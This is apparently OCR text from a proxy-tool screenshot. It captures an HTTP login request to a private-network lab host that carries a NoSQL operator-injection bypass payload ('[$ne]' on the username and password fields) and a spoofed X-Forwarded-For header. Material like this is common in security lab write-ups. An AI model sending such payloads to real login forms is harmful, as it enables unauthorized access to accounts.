 Request
Raw Params Headers Hex
POST /login_2.php HTTP/1.1
Host: 192.168.126.155
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.126.155/login_2.php
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
username[$ne]=WD&password[$ne]=WDsubmit=%E7%99%BB%E5%BD%95